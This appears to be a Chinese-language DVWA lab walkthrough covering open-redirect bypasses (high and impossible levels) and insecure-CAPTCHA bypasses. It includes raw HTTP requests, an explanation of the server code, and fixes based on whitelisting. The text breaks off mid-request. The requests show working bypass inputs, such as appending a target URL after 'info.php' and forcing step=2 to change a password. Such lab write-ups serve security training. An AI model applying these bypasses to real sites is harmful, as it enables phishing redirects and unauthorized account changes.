

修復
增加白名單機制,如果不在白名單就返回500報錯。在白名單就繼續執行。
3、重定向(high)
限制
復現
GET /vulnerabilities/open_redirect/source/high.php?redirect=https://www.baidu.com/info.php?id=1 HTTP/1.1
Host: ddd.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://ddd.com/vulnerabilities/open_redirect/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=b9tctcusv0410fdsbulugelgnf; security=high
Connection: close在redirect參數加跳轉地址,且必須存在info.php


代碼
接受redirect參數,并且不為空就進入if,檢查info.php在redirect值中是否存在,如果存在就為true,true不等于false,為true。就進入執行,否則返回500報錯
代碼限制redirect值必須存在info.php才可以。所以直接在info.php后門加跳轉的地址即可

修復
使用白名單操作,如果在傳參值在白名單內就進入執行,否則返回500報錯

4、重定向(impossible)
代碼
此等級不存在重定向
原因:做了白名單機制,接受 redirect參數,參數不為空,并且是整數型,只允許跳轉到以下幾個頁面。
如果傳入1、2、99之外的值或為空就報錯
五、不安全的驗證碼
1、不安全的驗證碼(low)
限制
無
復現
POST /vulnerabilities/captcha/ HTTP/1.1
Host: ddd.com
Content-Length: 57
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://ddd.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://ddd.com/vulnerabilities/captcha/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=n9j8g84sili69vejk04p7er7ge; security=low


Connection: closestep=2&password_new=qwqw&password_conf=qwqw&Change=Change
數據包里顯示除了要修改的新密碼參數和change參數,所以只有step是表示驗證碼的。修改密碼后默認驗證碼是1.頁面顯示驗證碼不正確。抓包后將step改成2.即可修改密碼成功
代碼

修改密碼根據step的值被分成兩部分。

step==1時,recaptcha_check_answer函數,檢驗用戶輸入的驗證碼是否正確,驗證通過后服務器返回表單。
step==2時,然后使用提交 post 方法提交修改的密碼。服務器僅檢查 Change、step 參數來判斷用戶是否通過了驗證,step參數時可以控制的

未修復
2、不安全的驗證碼()
限制
passed_captcha參數需要存在
復現
POST /vulnerabilities/captcha/ HTTP/1.1
Host: ddd.com
Content-Length: 77
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://ddd.com
Content-Type: application/x-www-form-urlencoded
